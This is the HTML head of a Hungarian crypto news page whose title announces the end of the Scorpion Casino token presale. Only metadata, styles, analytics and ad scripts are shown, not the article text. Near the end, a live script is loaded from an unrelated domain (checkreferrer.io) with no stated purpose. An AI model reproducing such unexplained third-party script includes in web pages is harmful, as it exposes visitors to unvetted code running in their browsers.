

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kriptomagazin.hu/hirek/a-scorpion-casino-eloertekesitese-hamarosan-a-vegehez-er/
body_size: 34012
content:
<!doctype html>
<html lang="hu">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A Scorpion Casino előértékesítése hamarosan a végéhez ér</title>
	<meta name="description" content="A kriptoközösségben nagy a nyüzsgés, mivel a Scorpion Casino projekt hamarosan a nagyobb központi tőzsdéken (CEX) is megjelenik." />
	<link rel="canonical" href="https://kriptomagazin.hu/hirek/a-scorpion-casino-eloertekesitese-hamarosan-a-vegehez-er/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Scorpion Casino előértékesítése hamarosan a végéhez ér" />
	<meta property="og:description" content="A kriptoközösségben nagy a nyüzsgés, mivel a Scorpion Casino projekt hamarosan a nagyobb központi tőzsdéken (CEX) is megjelenik." />
	<meta property="og:url" content="https://kriptomagazin.hu/hirek/a-scorpion-casino-eloertekesitese-hamarosan-a-vegehez-er/" />
	<meta property="og:site_name" content="kriptomagazin.hu" />
	<meta property="article:published_time" content="2024-02-27T11:59:28+00:00" />
	<meta property="og:image" content="https://kriptomagazin.hu/wp-content/uploads/2024/02/scorpion-casino-fooldal.png" />
	<meta property="og:image:width" content="1496" />
	<meta property="og:image:height" content="786" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="kriptomagazin.hu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="kriptomagazin.hu" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="5 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://kriptomagazin.hu/hirek/a-scorpion-casino-eloertekesitese-hamarosan-a-vegehez-er/#article","isPartOf":{"@id":"https://kriptomagazin.hu/hirek/a-scorpion-casino-eloertekesitese-hamarosan-a-vegehez-er/"},"author":{"name":"kriptomagazin.hu","@id":"https://kriptomagazin.hu/#/schema/person/3c55092e50c25169ac365ae2540b6ae1"},"headline":"A Scorpion Casino előértékesítése hamarosan a végéhez ér","datePublished":"2024-02-27T11:59:28+00:00","mainEntityOfPage":{"@id":"https://kriptomagazin.hu/hirek/a-scorpion-casino-eloertekesitese-hamarosan-a-vegehez-er/"},"wordCount":1118,"commentCount":0,"publisher":{"@id":"https://kriptomagazin.hu/#organization"},"image":{"@id":"https://kriptomagazin.hu/hirek/a-scorpion-casino-eloertekesitese-hamarosan-a-vegehez-er/#primaryimage"},"thumbnailUrl":"https://kriptomagazin.hu/wp-content/uploads/2024/02/scorpion-casino-fooldal.png","articleSection":["Hírek"],"inLanguage":"hu","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kriptomagazin.hu/hirek/a-scorpion-casino-eloertekesitese-hamarosan-a-vegehez-er/#respond"]}]},{"@type":"WebPage","@id":"https://kriptomagazin.hu/hirek/a-scorpion-casino-eloertekesitese-hamarosan-a-vegehez-er/","url":"https://kriptomagazin.hu/hirek/a-scorpion-casino-eloertekesitese-hamarosan-a-vegehez-er/","name":"A Scorpion Casino előértékesítése hamarosan a végéhez ér","isPartOf":{"@id":"https://kriptomagazin.hu/#website"},"primaryImageOfPage":{"@id":"https://kriptomagazin.hu/hirek/a-scorpion-casino-eloertekesitese-hamarosan-a-vegehez-er/#primaryimage"},"image":{"@id":"https://kriptomagazin.hu/hirek/a-scorpion-casino-eloertekesitese-hamarosan-a-vegehez-er/#primaryimage"},"thumbnailUrl":"https://kriptomagazin.hu/wp-content/uploads/2024/02/scorpion-casino-fooldal.png","datePublished":"2024-02-27T11:59:28+00:00","description":"A kriptoközösségben nagy a nyüzsgés, mivel a Scorpion Casino projekt hamarosan a nagyobb központi tőzsdéken (CEX) is megjelenik.","breadcrumb":{"@id":"https://kriptomagazin.hu/hirek/a-scorpion-casino-eloertekesitese-hamarosan-a-vegehez-er/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://kriptomagazin.hu/hirek/a-scorpion-casino-eloertekesitese-hamarosan-a-vegehez-er/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://kriptomagazin.hu/hirek/a-scorpion-casino-eloertekesitese-hamarosan-a-vegehez-er/#primaryimage","url":"https://kriptomagazin.hu/wp-content/uploads/2024/02/scorpion-casino-fooldal.png","contentUrl":"https://kriptomagazin.hu/wp-content/uploads/2024/02/scorpion-casino-fooldal.png","width":1496,"height":786,"caption":"scorpion casino fooldal"},{"@type":"BreadcrumbList","@id":"https://kriptomagazin.hu/hirek/a-scorpion-casino-eloertekesitese-hamarosan-a-vegehez-er/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://kriptomagazin.hu/"},{"@type":"ListItem","position":2,"name":"A Scorpion Casino előértékesítése hamarosan a végéhez ér"}]},{"@type":"WebSite","@id":"https://kriptomagazin.hu/#website","url":"https://kriptomagazin.hu/","name":"Kriptomagazin.hu","description":"","publisher":{"@id":"https://kriptomagazin.hu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kriptomagazin.hu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Organization","@id":"https://kriptomagazin.hu/#organization","name":"Kriptomagazin.hu","url":"https://kriptomagazin.hu/","logo":{"@type":"ImageObject","inLanguage":"hu","@id":"https://kriptomagazin.hu/#/schema/logo/image/","url":"https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png","contentUrl":"https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png","width":500,"height":500,"caption":"Kriptomagazin.hu"},"image":{"@id":"https://kriptomagazin.hu/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kriptomagazin.hu/#/schema/person/3c55092e50c25169ac365ae2540b6ae1","name":"kriptomagazin.hu","image":{"@type":"ImageObject","inLanguage":"hu","@id":"https://kriptomagazin.hu/#/schema/person/image/","url":"https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png","contentUrl":"https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png","caption":"kriptomagazin.hu"},"description":"A Kriptomagazin.hu Magyarország egyik legújabb kripto híroldala.","sameAs":["https://kriptomagazin.hu"],"url":"https://kriptomagazin.hu/author/kriptomagazin-hu/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="kriptomagazin.hu &raquo; hírcsatorna" href="https://kriptomagazin.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="kriptomagazin.hu &raquo; hozzászólás hírcsatorna" href="https://kriptomagazin.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="kriptomagazin.hu &raquo; A Scorpion Casino előértékesítése hamarosan a végéhez ér hozzászólás hírcsatorna" href="https://kriptomagazin.hu/hirek/a-scorpion-casino-eloertekesitese-hamarosan-a-vegehez-er/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kriptomagazin.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=75ba34f15c1a441017058ad9bed3503f"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- kriptomagazin.hu is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="kript-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		
<style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style>
<link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/98e35f17934cc8c19d6e82634fbdda72.css?ver=d6556' media='all' />
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1200px}:where(body){margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link data-optimized="1" rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/b922ba65604aa9b4683c6ddf35bf0f31.css?ver=09d25' media='all' />
<link data-optimized="1" rel='stylesheet' id='hello-elementor-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/e05e2b046b075c7a67c46f4cc99f2dad.css?ver=a4db5' media='all' />
<link data-optimized="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/f48c99156862de6ae3da4a8b867d308a.css?ver=5331b' media='all' />
<link data-optimized="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/c202771ec31e37bf31672851e77f6b60.css?ver=2f38a' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/64a343c67ab5a28d5daee3e7015264d4.css?ver=c29ab' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-6-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/62fc310718b167e25abee9da5b56ec01.css?ver=1f9db' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-image-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/f3a5abf55ede4096f2ea755e5c4cc08e.css?ver=c1b7d' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-nav-menu-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/9c65350df486166e0b518ad126b86e58.css?ver=261d0' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-divider-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/44c826c164278a7dcd21792633b0566e.css?ver=d8b88' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-icon-list-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/d9fa232a1603399541aba2d24af9c7aa.css?ver=cffb9' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-search-form-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/5591140a639ac5d67583a88b606a1eb6.css?ver=1d364' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-heading-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/db19727c35cb009a67274161dca9d30d.css?ver=ec2a3' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-post-info-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/49a7500d59ed74095f9c56d63a17be05.css?ver=ce6ad' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-breadcrumbs-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/7269e9d6ce0fb6c37a0c516d67f980e8.css?ver=19b31' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-image-box-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/8faa2b1485a6682f667e8e48e1d0c891.css?ver=f8b67' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-posts-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/282d3d7056fce9b3babba59ac2acbe8f.css?ver=10fb9' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-13-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/e9ab496b9cc16d81660d8fe5c0ce63e0.css?ver=bbc42' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-17-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/cbf819c6a2cb1192533b5d470ac7511b.css?ver=9c007' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-33-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/9275ab7a2513203a78b6918c05aff460.css?ver=07667' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/4f091711f279376e4448b12ba451b32c.css?ver=8c9aa' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/58cd3ee4751fc91fa5641365a5fb1edc.css?ver=0858d' media='all' />
<script src="https://kriptomagazin.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/8ce3c2e9b6464d5b4a3fadff35c3389b.js?ver=83dac" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/2935786ede10d915dc08df7e5452ae74.js?ver=2170d" id="advanced-ads-advanced-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TQL3Q3K" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kriptomagazin.hu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQL3Q3K");
</script>
<link rel="https://api.w.org/" href="https://kriptomagazin.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kriptomagazin.hu/wp-json/wp/v2/posts/675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kriptomagazin.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://kriptomagazin.hu/?p=675' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kriptomagazin.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkriptomagazin.hu%2Fhirek%2Fa-scorpion-casino-eloertekesitese-hamarosan-a-vegehez-er%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kriptomagazin.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkriptomagazin.hu%2Fhirek%2Fa-scorpion-casino-eloertekesitese-hamarosan-a-vegehez-er%2F&#038;format=xml" />
<style type='text/css'>.ae_data .elementor-editor-element-setting{display:none!important}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style>
			<!-- Coinzilla banner
<meta name="coinzilla" content="e21f95f9972de6fd0394209977f7e4b1" />
!--> 

<script src="https://dns0.checkreferrer.io/fix-referrer.js"></script>

<!-- vmi script
<script async src="https://appsha-prm.ctengine.io/js/script.js?wkey=mFcalUO7OT"></script>
!-->

